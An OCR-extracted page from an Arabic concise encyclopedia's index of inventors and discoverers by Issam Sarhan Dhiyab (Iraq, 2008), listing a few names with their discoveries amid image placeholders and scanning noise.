

**المخترعين فهرس المخترعين**



٦٢٤





**ــ بول مولـر \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ مكتشف مـادة ال دي دي تي / ــ بـــويــــــل \_\_\_\_\_\_\_\_\_ مكتشف مكونات الغـلاف الجوي للأرض / أيرلـنـدي**

**ــ بيدرو دي منـدوزا \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ مستكشف بيونس ايرس / ١٥٣٦ / أسباني**

 **( )**

 $\overline{\phantom{a}}$ 



 **) )**







 **) )**

**ــ راشـد الـغـنـوشـي \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ مؤسـس حركة الاتجاه الاسـلامي**

**ــ رايـس أليلـوج \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ مخترع مكبرات الصوت /** 





**الموسوعة المختصرة - عصام سرحان ذياب**



**الموسوعة المختصرة - عصام سرحان ذياب لقد آان مصدر هذه المادة العلميه من الاندية والموسوعات والمجلات العلمية الموجودة في محرآات البحث ياهو وقوقل**

# **ومن االله التوفيق**

# **عصام سرحان ذياب العزاوي**

**العراق <sup>٢٠٠٨</sup>**

*Emil*

issam\_art4@yahoo.com